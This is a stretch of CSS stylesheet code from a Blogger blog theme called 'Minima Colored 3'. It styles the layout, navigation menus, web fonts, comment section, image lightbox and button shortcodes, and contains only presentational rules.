.post ol li:before{content:counter(li);counter-increment:li;position:absolute;left:-2.5em;
top:50%;margin-top:-1em;background:#fafafa;color:#666;height:2em;width:2em;line-height:2em;
text-align:center;border-radius:100%;border:double #eee;transform: rotate(0deg);transition:all 0.3s ease-out;}
.post ol li:hover:before{background:#4791d2;color:#fff;border-color:#fff;transform: rotate(360deg);}
.post ol li span{position:relative;display:block;padding:5px 8px;margin-bottom:10px;background:#fff;color:#666;text-decoration:none;transition:all .3s ease-out;}
.post ol li span:hover{background:#fff;}
/* CSS Post Table */
.post-body table th, .post-body table td, .post-body table caption{border:1px solid #d8dde1;padding:.2em .5em;text-align:left;vertical-align:top;}
.post-body table.tr-caption-container {border:1px solid #d8dde1;}
.post-body th{font-weight:700;}
.post-body table caption{border:none;font-style:italic;}
.post-body table{}
.post-body td, .post-body th{vertical-align:top;text-align:left;font-size:13px;padding:3px 5px;border:1px solid #d8dde1;}
.post-body th{background:#ecf0f1;}
.post-body table.tr-caption-container td {border:none;padding:8px;}
.post-body table.tr-caption-container, .post-body table.tr-caption-container img, .post-body img {max-width:100%;height:auto;}
.post-body td.tr-caption {color:#666;font-size:80%;padding:0px 8px 8px !important;}
img {max-width:100%;height:auto;border:none;}
table {max-width:100%;width:100%;margin:1.5em auto;}
table.section-columns td.first.columns-cell{border-left:none}
table.section-columns{border:none;table-layout:fixed;width:100%;position:relative}
table.columns-2 td.columns-cell{width:50%}
table.columns-3 td.columns-cell{width:33.33%}
table.columns-4 td.columns-cell{width:25%}
table.section-columns td.columns-cell{vertical-align:top}
table.tr-caption-container{padding:4px;margin-bottom:.5em}
td.tr-caption{font-size:80%}
/* CSS Post Layout */
body {background:#e7e8e9 none repeat scroll top left;margin:0 0 0 0;padding:0 0 0 0;
color:#444;font-family:'Droid Sans';font-size:13px;font-weight:400;text-align:left;}
body#layout #outer-wrapper, body#layout .post-inner, body#layout .sidebar, body#layout .sidebar2 {padding:0 0 0 0;}
body#layout .top-tab-widget-menu ul {display:none;}
body#layout #wrapper, body#layout .post-inner, body#layout .sidebar-inner {padding:0 0 0 0;}
body#layout .tably {float:left;width:79px;}
body#layout .header-wrapper {margin-top:0;}
body#layout #navigation {float:left;width:100%;}
body#layout .tably {float:left;width:100%;}
body#layout #header-wrapper {min-height:0px;width:100%;}
body#layout #header {width:30%;}
body#layout #header-right {width:70%;}
.ct-wrapper {margin:0;padding:0;}
.clear {clear:both;}
.clear:after {visibility:hidden;display:block;font-size:0;content:" ";clear:both;
height:0;}
#navbar-iframe {display:none !important;}
header,nav,section,aside,article,footer {display:block;}
form.searchform {margin:0;}
body#layout #tably-1, body#layout #tably-2, body#layout #tably-3 {width:33.3%;float:left;}
/* CSS Global Wrapper */
#outer-wrapper {max-width:1100px;margin:0 auto;padding:0;overflow:hidden;}
#post-wrapper {float:left;width:70%;margin:0 0 10px;}
.post-inner {padding:15px 15px 0 0;}
.blogouter-wrapper {overflow:hidden;position:relative;}
.ct-wrapper {padding:0 20px;position:relative;max-width:1024px;margin:0 auto;}
#header-wrapper {margin:20px;overflow:hidden;}
#header {float:left;width:100%;max-width:257px;}
.header-right {float:right;padding:0;overflow:hidden;margin:0;width:100%;
max-width:728px;}
.header-wrapper2 {position:relative;z-index:999;}
#sidebar-wrapper {float:right;width:30%;margin:0 auto;}
.sidebar-inner {padding:15px 0;}
#footer-wrapper {width:100%;text-align:left;overflow:hidden;margin:20px 0px 0px 0px}
#footer-widgetfix .footer-widget {width:30.6%;float:left;margin-left:20px;}
#footer-widgetfix {max-width:1100px;overflow:hidden;margin:0 auto;}
#footer-wrapper .widget-content {text-align:left;margin:20px 0 15px;}
#footer-wrapper .widget-content li {margin-left:-14px;}
#footer-wrapper .widget li {margin:5px 0 0 0;padding:5px 0 0 15px;display:block;}
.footer-bottom {min-height:40px;}
#footx1,#footx2,#footx3 {margin:0 .2%}
.footer {padding-bottom:.2em;}
.ads-in-post{display:none}
.post-body .ads-in-post{display:inline-block;line-height:0}
.ads-post{margin:15px auto;line-height:0}

--></style>
<style id='template-skin-1' type='text/css'><!--
/* CSS Body Layout */
#layout,#layout .widget-content,#layout .add_widget {border:none;}
body#layout .add_widget {border:1px solid #ddd;}
#layout .add_widget a {color:#444;}
#layout:before {content:'Minima Colored 3';text-transform:uppercase;font-size:20px;color:#999;
margin:0 0 20px 0;display:inline-block;font-weight:700;font-family:sans-serif;}
#layout #HTML900 .widget-content{background-color:#9385d9!important}
#layout #HTML900 .layout-title{color:#fff!important;font-size:15px;text-transform:uppercase;line-height:37px;height:37px;font-weight:700}
#layout #HTML900 .editlink{color:#fff!important;border:1px solid #eee;height:33px;line-height:33px;padding:0 15px;font-weight:700;background-color:#555}
#layout #header-wrapper{min-height:0px;width:100%;margin:10px 0 0 0;}
#layout #footer-wrapper{padding:20px 0;overflow:visible;background:#444;}
#layout #footer-wrapper .add_widget {background-color:#9385d9;border:none;}
#layout #footer-wrapper .add_widget a {color:#fff;}
#layout #footer-wrapper .footer-column{width:33.33%;float:left}
#layout #footer-wrapper #column1,#layout #footer-wrapper #column2{margin:0}
#layout #footer-wrapper:before {content:'Footer Wrapper';text-transform:uppercase;font-size:16px;color:#999;margin:0 0 20px 0;display:inline-block;font-weight:700;font-family:sans-serif;}
#layout div#post-wrapper:before {content:'Post Wrapper';text-transform:uppercase;font-size:16px;color:#999;margin:0 0 20px 0;display:inline-block;font-weight:700;font-family:sans-serif;}
#layout div.blogouter-wrapper {display:none;}
#layout #main-wrapper{width:70%;float:left}
#layout #sidebar-wrapper{width:30%;left:0;padding:0;float:right}
#layout #sidebar-wrapper:before {content:'Sidebar Wrapper';text-transform:uppercase;font-size:16px;color:#999;margin:0 0 20px 0;display:inline-block;font-weight:700;font-family:sans-serif;}
#layout .draggable-widget .widget-wrap2 {background:#c1cfd9;}
--></style>
<style type='text/css'>
/* CSS Fonts */
@font-face {font-family:'Droid Sans';font-style:normal;font-weight:400;
src: local('Droid Sans'), local('DroidSans'), url(http://fonts.gstatic.com/s/droidsans/v6/s-BiyweUPV0v-yRb-cjciCEAvth_LlrfE80CYdSH47w.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215, U+E0FF, U+EFFD, U+F000;}

@font-face {font-family:'Ruda';font-style: normal;font-weight: 400;
src: local('Ruda'), url(http://fonts.gstatic.com/s/ruda/v7/1sL847GoOH8xYu1qOqsKrw.woff2) format('woff2');
unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF;}

@font-face {font-family:'Ruda';font-style:normal;font-weight:400;
src: local('Ruda'), url(http://fonts.gstatic.com/s/ruda/v7/amgix7OxSooHsx6087wFmw.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215, U+E0FF, U+EFFD, U+F000;}

@font-face {font-family:'Ruda';font-style:normal;font-weight:700;
src: local('Ruda Bold'), local('Ruda-Bold'), url(http://fonts.gstatic.com/s/ruda/v7/Cq8KyqhCX-f1J9BsOyq_FvY6323mHUZFJMgTvxaG2iE.woff2) format('woff2');
unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF;}

@font-face {font-family:'Ruda';font-style:normal;font-weight:700;
src: local('Ruda Bold'), local('Ruda-Bold'), url(http://fonts.gstatic.com/s/ruda/v7/PE4HmbFicAmeYlQ_H7nOVfY6323mHUZFJMgTvxaG2iE.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215, U+E0FF, U+EFFD, U+F000;}

/* CSS Outer Wrapper */
#outer-wrapper {background:#fdfdfd;max-width:1100px;margin:0 auto;padding:0;overflow:hidden;}

/* CSS Content Wrapper */
#content-wrapper {background-color:#fff;margin:0 auto;padding:0 20px;
word-wrap:break-word;}

/* CSS Header Wrapper */
#header-wrapper {margin:20px;overflow:hidden;padding:0;}
#header {float:left;width:100%;max-width:257px;color:#444;margin:0;}
#header h1, #header p {font-family:'Ruda';font-size:220%;font-weight:400;color:#444;text-transform:uppercase;}
#header a {color:#444;text-decoration:none;transition:all 0.3s ease-out;}
#header a:hover {color:#4791d2;}
#header .description {font-family:'Droid Sans';font-size:100%;font-weight:400;color:#555;text-transform:none;}
.header img {display:block;}
.header-right {float:right;padding:0;overflow:hidden;margin:0;width:100%;
max-width:728px;}
.header-right img {display:block;}

/* CSS Header 2 Wrapper */
.blogouter-wrapper {background:#fff;position:relative;z-index:96;overflow:hidden;}
.ct-wrapper {padding:0 20px;position:static;max-width:1100px;margin:0 auto;}
.header-wrapper2 {margin:0 auto;padding:0}

/* CSS Top Menu */
.main-nav {display:block;margin:0 auto;float:left;padding:0;width: 100%;background:transparent;}
.main-nav ul {width:100%;padding:0;margin:0;text-align:left;}
.main-nav li {list-style-type:none;float:left;padding:0;}
.main-nav li a {position:relative;font-family:'Droid Sans';font-size:15px;font-weight:400;background:transparent;color:#838888;display:block;margin:0;padding:18px;line-height:100%;}
.main-nav ul > li > a:after {content:"";position:absolute;width:0;left:0;right:0;margin:auto;
bottom:-1px;height:3px;background:#4791d2;opacity:0;visibility:hidden;transition:all 0.2s ease-out;}
.main-nav ul > li > a:hover:after {opacity:1;visibility:visible;width:90%;}
.main-nav ul li a:active, .main-nav ul li.highlight a {line-height:100%;text-decoration:none;}
.main-nav ul li a:hover {background:#fdfdfd;color:#4791d2;text-decoration:none;}
.main-nav a#pull {display:none;}
.main-nav li.facebook,.main-nav li.twitter,.main-nav li.youtube,.main-nav li.googleplus,.main-nav li.linkedin{background:#fff;text-align:center;color:#838888;float:right;transition:all 0.2s ease-out;}
.main-nav li a.facebook:hover,.main-nav li a.twitter:hover,.main-nav li a.youtube:hover,.main-nav li a.googleplus:hover,.main-nav li a.linkedin:hover{color:#7076c5;}
.main-nav li .facebook .fa.fa-facebook,.main-nav li.twitter .fa.fa-twitter,.main-nav li.youtube .fa.fa-youtube,.main-nav li.googleplus .fa.fa-google-plus,.main-nav li.linkedin .fa.fa-linkedin{color:#838888;transition:all 0.2s ease-out;}
.main-nav ul li.facebook:hover .fa.fa-facebook,.main-nav li.twitter:hover .fa.fa-twitter,
.main-nav li.youtube:hover .fa.fa-youtube,.main-nav li.googleplus:hover .fa.fa-google-plus,
.main-nav li.linkedin:hover .fa.fa-linkedin{background:#fdfdfd;color:#4791d2;}

/* CSS Main Menu */
#menu-wrap {background:#222;height:50px;margin:0 20px;position:relative;border-bottom:4px solid #4791d2;}
#menu, #menu ul {margin:0;padding:0;list-style:none;}
#menu ul{height:50px}
#menu {background:#222;color:#fff;height:50px;}
#menu:before,#menu:after {content:"";display:table;}
#menu:after {clear:both;}
#menu li {float:left;display:inline;position:relative;font-family:'Ruda';font-size:14px;font-weight:700;text-transform:uppercase;margin:0;}
#menu a {display:block;line-height:50px;padding:0 20px;text-decoration:none;color:#fff;
transition:all 0.2s ease-out;}
#menu li:hover > a {background:#333;color:#fff;}
#menu ul {margin:20px 0 0 0;visibility:hidden;opacity:0;height:auto;min-width:150px;background:#fff;position:absolute;z-index:99;top:50px;left:0;
box-shadow:0 4px 5px -2px rgba(0,0,0,.2);transition:all 0.2s ease-out;}
#menu li:hover > ul {opacity:1;visibility:visible;margin:0;}
#menu ul ul {top:0;left:150px;margin:0 0 0 20px;box-shadow:0 4px 5px -2px rgba(0,0,0,.2);}
#menu ul li {display:block;width:100%;font-family:'Droid Sans';font-size:13px;font-weight:400;text-transform:none;}
#menu a.ai{padding:0 27px 0 14px;}
#menu li > a.ai::after {content:"\f107";font-family:FontAwesome;margin:0 auto;width:10px;height:10px;line-height:50px;position:absolute;top:0;right:10px;color:#aaa;transition:all 0.2s ease-out;}
#menu li > a.ai2::before,#menu li > a.ai3::before {content:"\f105";font-family:FontAwesome;margin:0 auto;width:10px;height:10px;line-height:50px;position:absolute;top:0;left:10px;color:#ccc;transition:all 0.2s ease-out;}
#menu li > a.ai:hover::after,#menu li > a.ai2:hover::before,#menu li > a.ai3:hover::before{color:#fff;}
#menu ul a {padding:0 20px 0 25px;background:#fff;color:#666;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;transition:all 0.2s ease-out;}
#menu ul a:hover {background-color:#4791d2;color:#fff;}
#menu ul li:first-child > a:after {content: '';position:absolute;left:20px;top:-6px;
border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff;transition:all 0.2s ease-out;}
#menu ul ul li:first-child a:after {left:-6px;top:50%;margin-top:-6px;border-left:0;	
border-bottom:6px solid transparent;border-top:6px solid transparent;border-right:6px solid #fff;transition:all 0.2s ease-out;}	
#menu ul li:first-child a:hover:after {border-bottom-color:#4791d2;}	
#menu ul ul li:first-child a:hover:after {border-right-color:#4791d2;border-bottom-color:transparent;}
.no-transition {transition:none;opacity:1;visibility:visible;display:none;}
#menu li:hover > .no-transition {display:block;}
#menu .homers {line-height:50px;margin-left:20px;}
#menu .homers a{background:#4791d2;color:#fff;padding:0 15px;}
#menu .homers a:hover{background:#4f9adb;color:#fff;}
#menu .homers .fa.fa-home{text-align:center;color:#fff;}
#menu-wrap input{display:none;margin:0;padding:0;width:80px;height:50px;opacity:0;cursor:pointer;}
#menu-wrap label{font-family:'Ruda';font-size:30px;font-weight:700;text-transform:uppercase;display:none;width:35px;height:51px;line-height:51px;text-align:center;}
#menu-wrap label span{font-size:13px;position:absolute;left:35px}
#menu li.ranpost {cursor:pointer;float:right;}
#menu li.ranpost a{padding:0 18px;font-size:16px;line-height:50px;}

/* CSS Fixed Search Button */
.minima3-search {position:relative;padding:0;height:0;margin:0 auto;}
#menu li.searchbutton {background:#444;margin:0;padding:0 18px;display:inline-block;text-transform:Capitalize;height:50px;line-height:50px;cursor:pointer;z-index:93;float:right;}
#menu li.searchbutton.active {background:#4791d2;color:#fff;}
#menu li.searchbutton:after {content:"\f002";font-family:FontAwesome;font-style:normal;font-weight:normal;text-decoration:none;color:#fff;position:relative;}
#menu li.searchbutton.active:after {color:#fff;}
.search-form {display:none;position:relative;background:#fff;
padding:0;width:100%;z-index:91;max-width:1100px;margin:0 auto;}
.searchform {margin:0 auto;text-align:center;line-height:45px;}
.searchbar {background:transparent;border:none;width:75%;padding:5px 10px;font-weight:400;font-size:20px;font-family:'Droid Sans',sans-serif;color:#999;margin:0 auto;outline:none;line-height:45px;transition:background-color 1s ease-out 0s;}
.searchbar:focus {color:#666;}
.searchsubmit {left:0;top:0;bottom:0;position:absolute;background:#4791d2;border:none;outline:none;cursor:pointer;color:#fff;padding:0 25px;text-transform:uppercase;font-weight:700;font-size:16px;
font-family:'Ruda',sans-serif;line-height:45px;border-radius:2px;
transition:background-color 0.3s ease-out;}
.searchsubmit:hover {background:#444;color:#fff;}
.searchsubmit:active {background:#333;color:#fff;border:none;outline:none;}

/* CSS Post Wrapper */
#post-wrapper {background:transparent;color:#666;float:left;width:70%;margin:0 0 10px;}
.post-inner {padding:15px 15px 0 0;}
.breadcrumbs {background:#fff;font-size:100%;height:45px;overflow:hidden;padding:0;}
.breadcrumbs > span {padding:0;}
.breadcrumbs > span:last-child {background:#fff;color:#666;border-right:none;font-family:'Droid Sans';font-size:13px;font-weight:300;padding:10px;line-height:30px;}
.breadcrumbs a {background:#fff;color:#666;font-family:'Droid Sans';font-size:13px;
font-weight:normal;line-height:45px;}
.breadcrumbs span a {color:#666;padding:10px;margin-left:5px;}
.breadcrumbs span:first-child  a{background:#4791d2;color:#fff;margin-left:10px;}
.breadcrumbs span a:hover {color:#fff;}
.breadcrumbs a:hover {background:#4791d2;color:#fff;}
.post {background:#fff;margin:0 0 15px;padding:15px;}
.post-body {line-height:1.6em;color:#444;margin-top:15px;margin-right:0;font-size:14px;}
.post-body img {max-width:95%;margin:0 auto;height:auto;}
h3.post-title, h2.post-title, h1.post-title {font-family:'Ruda',sans-serif;font-size:20px;font-weight:700;text-align:center;border-bottom:double #eee;border-top:double #eee;
padding:15px;text-transform:uppercase}
h3.post-title a, h2.post-title a, h1.post-title a, h2.post-title, h1.post-title {color:#666;}
h3.post-title a:hover, h2.post-title a:hover, h1.post-title a:hover {color:#4791d2!important;}
.post-info {background:transparent;margin-top:5px;margin-bottom:5px;color:#fff;font-size:11px;}
.post-info a {display:inline;background:transparent;color:#888;padding:4px 6px 4px 6px;transition:all .3s ease-out;}
.post-info a:hover {color:#4791d2;}
.author-info, .time-info, .comment-info, .label-info, .review-info {
margin-right:8px!important;display:inline;color:#666;}
.halaman{padding:0;background:#444;border:double #fff;}
.halaman-kiri{width:50%;float:left;margin:0;text-align:left;color:#f1c40f;transition:all .3s ease-out;}
.halaman-kanan{width:50%;float:right;margin:0;text-align:right;color:#f1c40f;transition:all .3s ease-out}
.halaman-kanan:hover .pager-title-left,.halaman-kiri:hover .pager-title-left{color:#fff!important;}
.halaman-kanan a:hover,.halaman-kiri a:hover{color:#f1c40f!important;}
.halaman-kiri a,.halaman-kanan a,.current-pageleft,.current-pageright{font-size:14px;font-family: 'Droid Sans',Helvetica,Arial,sans-serif;font-weight:300;background:none;text-decoration:none}
.current-pageleft{padding:0 0 0 15px;}
.current-pageright{padding:0 15px 0 0;}
.halaman-kiri a,.halaman-kanan a{color:#fff;}
.pager-title-left{font-family: 'Ruda',sans-serif;font-size:22px;font-weight:400;text-transform:uppercase;transition:all .3s ease-out}
.isihalaman-kiri{margin:0}
.isihalaman-kanan{margin:5px 10px 10px}
#blog-pager-newer-link{float:left;padding:0 0 0 15px;}
#blog-pager-older-link{float:right;padding:0 15px 0 0;}
.blog-pager,#blog-pager{clear:both;text-align:center}
.feed-links{clear:both;line-height:2.5em}
span.post-author.vcard {visibility:hidden;width:0;height:0;}
.post-header, .post-footer {line-height:initial;width:0;height:0;}
.posts-title{margin-bottom:15px;border-bottom:double #ddd;}
.posts-title h2{font-family:'Ruda';font-size:15px;background-color:#fff;display:inline-block;
padding:13px;margin:0;border:double #ddd;border-bottom:none;}
.posts-title h2 a{color:#666;font-weight:700;font-size:15px;text-transform:uppercase;display:block}
.posts-title h2 a:before{content:'\f143';font-family:fontawesome;font-size:16px;vertical-align:middle;margin-right:10px;font-weight:400}
.posts-title h2 a:hover{color:#4791d2;}

/* CSS Comments */
#comments{background:#fff;clear:both;margin:20px auto 0;line-height:1em;padding:20px;}
#comments h3{background:#eea956;display:inline;line-height:20px;margin-bottom:20px;margin-top:0;font-family:'Ruda',sans-serif;font-size:14px;position:absolute;color:#fff;font-weight:700;text-transform:uppercase;padding:10px 20px 10px 50px;border:double #fff;}
#comments h3:before {font-family:fontawesome;content:"\f086";margin-right:10px;font-size:20px;padding:10px 15px;position:absolute;left:0;top:0;}
#comments .click-comment{float:right;text-decoration:none;display:inline;line-height:20px;
margin-bottom:20px;margin-top:0;font-family:'Ruda',sans-serif;font-size:14px;
color:#aaa;font-weight:700;text-transform:uppercase;background:#fff;padding:10px 20px;border: double #ddd;}
#comments .click-comment:hover{background:#444;color:#fff;border-color:#fff;}
.comment_avatar_wrap{width:42px;height:42px;border:none;background:none;text-align:center;padding:0;overflow:hidden;}
#comments .comment_avatar {width:46px;height:46px;max-width:46px;max-height:46px;background:rgba(255,255,255,0.2);padding:0 0 0 1px;text-align:center;position:absolute;top:0;right:0;overflow:hidden;}
#comments .comment_admin .comment_avatar{width:46px;height:46px;max-width:46px;max-height:46px;padding:0 0 0 1px;text-align:center;position:absolute;top:0;right:0;overflow:hidden;}
#comments .comment_avatar img {width:46px;height:46px;max-width:46px;max-height: 46px;background:url(http://1.bp.blogspot.com/-SL82Yj_MkdE/VCNlr5Q1nWI/AAAAAAAAGf8/xzhe3TPouok/s1600/anonim.png) no-repeat;overflow:hidden;}
.comment_avatar img{width:46px;height:46px;background:url(http://1.bp.blogspot.com/-SL82Yj_MkdE/VCNlr5Q1nWI/AAAAAAAAGf8/xzhe3TPouok/s1600/anonim.png) no-repeat;overflow:hidden;transform:scale(1.0) rotate(0);transition:all .3s ease-out;}
.comment_avatar img:hover{transform:scale(1.1) rotate(2deg);}
.comment_name a{font-family:'Ruda',sans-serif;font-weight:700;font-size:15px;padding:5px 0;color:#fff;text-decoration:none}
.comment_name a:hover{color:#f9f9f9;}
.comment_child .comment_name a {color:#fff;}
.comment_child .comment_name a:hover {color:#e6ae48;}
.comment_admin .comment_name{font-weight:700;font-size:16px;font-family:'Ruda',sans-serif;text-decoration:none;background:none;padding:5px 0;}
.comment_admin .comment_date{left:10px;font-weight:700;font-size:11px;}
.comment_name{font-size:16px;font-family:'Ruda', sans-serif;font-weight:400;padding:0 10px;position:absolute;left:5px;top:5px;display:inline;line-height:35px;transition:all .3s ease-in-out;}
.comment_name:hover{color:#f9f9f9;}
.comment_admin .comment_name{padding:0 10px;left:5px;top:5px;display:inline;}
.comment_service{position:absolute;bottom:8px;left:8px;}
.comment_date a{left:0;font-size:11px;font-weight:400;text-transform:none;color:#aaa;text-decoration:none}
.comment_body{margin:20px 0;background:#fafafa;padding:0;position:relative;}
.comment_body p{line-height:1.6em;color:#444;font-size:14px;font-family:'Droid Sans',Helvetica,Arial,sans-serif;word-wrap:break-word;background:#fafafa;padding:20px}
.comment_child .comment_body p{color:#444;}
.comment_body p img{vertical-align:middle;margin:0 5px;}
.comment_inner{padding-bottom:5px;margin:5px 0}
.comment_child .comment_wrap{padding-left:7%}
.comment_child .comment_body{margin-top:-15px;background:#fafafa;}
.comment_reply{float:right;display:inline;color:#999!important;text-align:center;text-decoration:none;background:#fff;font:11px/18px sans-serif;padding:3px 11px;margin:10px 10px 10px 5px;border:double #fafafa;}
.comment_reply:hover{text-decoration:none!important;background:#e6ae48;color:#fff!important;text-shadow:none;}
.comment-form{width:100%;max-width:100%;margin-bottom:10px;padding:0;}
.comment_form a{text-decoration:none;text-transform:uppercase;font-weight:700;font-family:Arial,Helvetica,Garuda,sans-serif;font-size:15px;color:#444}
#comment-editor{width:103%!important;background:url('http://4.bp.blogspot.com/-jSUS8v5kwpQ/U8Z_6Ufr-PI/AAAAAAAAEYY/o4cQPKvt8vQ/s1600/loading.gif') no-repeat 50% 25%;position:relative;margin-left:-8px;margin-top:-15px}
.comment-form p{background:#ed9c56;color:#fff;font-size:14px;font-family:'Droid Sans',Helvetica,Arial,sans-serif;line-height:1.5em;margin-bottom:20px;padding:15px;}
.comment_reply_form{padding:0 0 0 7%}
.comment_reply_form .comment-form{width:100%}
.comment_emo_list .item{float:left;text-align:center;height:40px;width:41px;margin:0 0 10px;}
.comment_emo_list span{display:block;font-weight:400;font-size:11px;letter-spacing:1px;color:#444}
.comment_youtube{max-width:100%!important;width:400px;height:225px;display:block;margin:auto}
.comment_img{max-width:100%!important}
#respond{overflow:hidden;padding-left:10px;clear:both}
.comment-delete{position:absolute;display:none;top:0;right:-25px;color:red!important;text-align:center;text-decoration:none;font-family:'Droid Sans';font-size:16px;font-weight:700;padding:0;opacity:0.7;transition:all .3s ease-in-out}
.comment_body:hover .comment-delete{display:none!important;}
.comment-delete:hover{color:#444!important;}
.unneeded-paging-control,.comment_author_flag{display:none}
.comment_admin .comment_author_flag {display:inline;background:rgba(0,0,0,0.2);font-family:'Ruda',sans-serif;font-size:12px;font-weight:bold;width:42px;height:15px;right:6px;bottom:0;color:#fff;text-align:center;padding:3px 10px;margin-left:10px;border-radius:2px;text-transform:uppercase;}
.comment_child .comment_admin .comment_author_flag {background:rgba(0,0,0,0.2);color:#fff;}
.spammer-detected{font-size:14px!important;color:#fff!important;background:#5cb0d8!important;margin:25px;
display:inline-block;padding:10px 15px!important;}
.deleted-comment{display:table;color:#444;word-wrap:break-word;background:transparent;
padding:20px 0;font-size:13px;font-family:'Droid Sans',Helvetica,Arial,sans-serif;
font-style:normal;text-align:center;margin:0 auto 20px auto;}
iframe{border:none;overflow:hidden}
.paging-control-container{text-align:center;margin:0 0 0 25%;}
.paging-control-container a{text-align:center;margin:0 auto;background:#444;padding:5px 10px;
color:#fff;transition:all .3s ease-in-out}
.paging-control-container a:hover{background:#e6ae48;color:#fff;}
.comment_header {background:#5a9ad2;padding:2px 0;}
.comment_child .comment_header {background:#444;padding:2px 0;}
#konversi-box, #hide-konversi,#emo-box,#hide-emo {display:none}
#konversi-box {width:100%;color:#eee;background:none;line-height:1.6em;margin-bottom:20px;padding:0;text-align:left;}
.checkbox{font:11px Tahoma,Verdana,Arial,Sans-Serif;line-height:1.6em;color:#eee;}
#codes{border:none;width:100%;height:200px;display:block;background-color:#444;color:#eee;font:normal 12px 'Courier New',Monospace;margin:7px 0 10px;padding:8px;transition:all 0.5s linear;}
#codes:focus{background-color:#444;color:#fff;border:none;outline:none;transition:all 0.3s linear;}
.button-group{float:right;text-align:left;margin:0 auto}
button,button[disabled]:active{border:none;font-size:12px;font-family:'Droid Sans';font-weight:normal;padding:4px 10px;text-decoration:none;background:#4288cc;color:#fff;display:inline-block;transition:all 0.5s linear;cursor:pointer;border:1px solid #4084c5;}
button:hover{background:#fff;color:#4288cc;transition:all 0.2s linear;}
button:active{background:#fff;color:#4288cc;}
button[disabled],button[disabled]:active{color:#fff;cursor:default}
#opt1,#opt2,#opt3,#opt4,#opt5{display:inline-block;vertical-align:middle;border:none;outline:none;margin:0 10px 0 0}
.small-button a,.small-button1 a {font-size:12px;font-family:'Droid Sans';cursor:pointer;font-weight:400;margin:10px 5px 5px 0;text-decoration:none;text-transform:none;text-shadow:none;display:inline-block;background-color:rgba(0,0,0,0.2);color:#fff;padding:4px 10px;cursor:pointer;transition:all 0.5s linear}
.small-button:hover a,.small-button1:hover a{text-shadow:none;display:inline-block;background-color:#fff;color:#666;transition:all 0.2s linear}
span.small-button {text-align:left;display:inline-block;}

/* CSS Image Lightbox */
#jquery-overlay{position:absolute;top:0;left:0;z-index:100;width:100%;height:500px;}
#jquery-lightbox{position:absolute;top:0;left:0;width:100%;z-index:100;text-align:center;line-height:0}
#jquery-lightbox a,#jquery-lightbox a:hover{border:none;}
#jquery-lightbox a img{border:none;}
#lightbox-container-image-box{position:relative;background-color:#fff;width:250px;height:250px;margin:0 auto;max-width:100%!important;}
#lightbox-container-image{padding:10px;}
#lightbox-loading{display:none!important;}
#lightbox-nav{position:absolute;top:25%;left:0;height:100%;width:100%;z-index:10}
#lightbox-container-image-box > #lightbox-nav{left:0;transition:All 0.2s ease;}
#lightbox-nav a{outline:none}
#lightbox-nav-btnPrev,#lightbox-nav-btnNext{width:49%;height:100%;display:block;transition:All 0.2s ease;}
#lightbox-nav-btnPrev{left:10%;float:left;transition:All 0.2s ease;}
#lightbox-nav-btnNext{right:10%;float:right;transition:All 0.2s ease;}
#lightbox-container-image-data-box{font-size:10px;font-family: 'Open Sans',Helvetica,sans-serif;background-color:#fff;margin:0 auto;line-height:1.4em;overflow:hidden;max-width:100%!important;padding:0 10px;}
#lightbox-container-image-data{padding:0 10px;color:#818d99}
#lightbox-container-image-data #lightbox-image-details{width:70%;float:left;text-align:left}
#lightbox-image-details-caption{font-weight:normal}
#lightbox-image-details-currentNumber{display:block;clear:left;padding-bottom:1.0em}
#lightbox-secNav-btnClose{width:66px;float:right;padding-bottom:0.7em}

/* CSS Shortcodes */
.button{float:left;list-style:none;text-align:center;width:95%;margin:10px;
padding:2px;font-size:14px;clear:both;}
.button ul {margin:0;padding:0}
.button li{display:inline;margin:5px;padding:0;list-style:none;}
.demo {padding:10px 14px!important;background-color:#4791d2;color:#fff!important;font-weight:700;font-size:15px;font-family:'Ruda',sans-serif;text-align:center;text-transform:uppercase;letter-spacing:0.5px;border:double #fff;transition:background-color 0.4s ease-out;}
.download {padding:10px 14px!important;background-color:#eea956;color:#fff!important;font-weight:700;font-size:15px;font-family:'Ruda',sans-serif;text-align:center;text-transform:uppercase;letter-spacing:0.5px;border:double #fff;transition:background-color 0.4s ease-out;}
.demo:hover,.download:hover {background:#444;}
.demo:before {content:'\f135';display:inline-block;vertical-align:top;margin-right:10px;
width:16px;height:16px;line-height:24px;color:#fff;font-family:fontawesome;transition:all 0.5s ease-in-out;}
.download:before {content:'\f019';display:inline-block;vertical-align:top;margin-right:10px;width:16px;height:16px;line-height:24px;color:#fff;font-family:fontawesome;transition:all 0.5s ease-in-out;}
.first-letter{float:left;color:#4791d2;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px;font-family:Georgia}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{padding:0;line-height:1.5}
.alert-message{position:relative;display:block;background-color:#fafafa;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}
.alert-message p{margin:0!important;padding:0;line-height:22px;font-size:13px;color:#2f3239}
.alert-message span{font-size:14px!important}
.alert-message i{font-size:22px;text-align:left;display:inline-block;
position:absolute;right:0;top:0;padding:20px;opacity:0.8;}
.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}
.alert-message.success a,.alert-message.success span{color:#1d9d74}
.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}
.alert-message.alert a,.alert-message.alert span{color:#378FFF}
.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}
.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}
.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}
.alert-message.error a,.alert-message.error span{color:#F55D5D}
.fa-check-circle:before{content:"\f058"}
.fa-info-circle:before{content:"\f05a"}
.fa-exclamation-triangle:before{content:"\f071"}
